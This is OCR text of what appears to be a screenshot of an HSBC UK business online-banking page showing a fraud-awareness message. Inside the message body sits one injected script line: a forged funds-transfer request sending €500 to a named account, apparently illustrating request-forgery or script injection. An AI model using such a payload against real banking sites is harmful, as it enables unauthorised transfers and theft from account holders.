 HSBC UK
Contact and support
Report lost or stolen
card
Technical
troubleshooting
ACME LTD
cfo_user
Log off
Secure messages
Print
New message
Send us a secure message to ask about lending, saving and card products or opening an account. Please
We are getting in touch to let you know about fraud awareness measures we have put in place, to keep you and your business safe from fraud when banking
online.
When making payments through online banking, a fraud warning message may pop up. This is an additional reminder about the things fraudsters are doing to try
to get access to your money.
If you see one of these messages, you just need to select the reason for your payment from the drop down list. This will bring up the relevant fraud warning. If
you read this and it makes you think something is not right, this is your chance to stop the payment until you have thought it through.
<script>GET http://hsbc.com/fundstransfer.do?acct=GeorgeMainwaring&amount=€500 HTTP/1.2 </script>
23 Jun 2021
Be Fraud Aware. Keeping you safe